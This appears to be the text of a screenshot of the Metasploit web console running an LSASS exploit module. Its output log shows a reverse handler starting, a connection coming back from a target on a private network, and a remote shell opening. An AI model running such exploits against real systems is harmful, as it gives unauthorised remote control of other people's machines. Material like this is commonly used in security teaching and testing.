 Metasploit Framework Web Console v2.7 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
# http://127.0.0.1:55555/EXPLOITS?MODULE=lsass_m Go G
Exploit Output
[*] Starting Reverse Handler.
[*] Sending request...
[*] Got connection from 192.168.2.27:4321 <-> 192.168.2.31:1051
[*] Shell started on session 1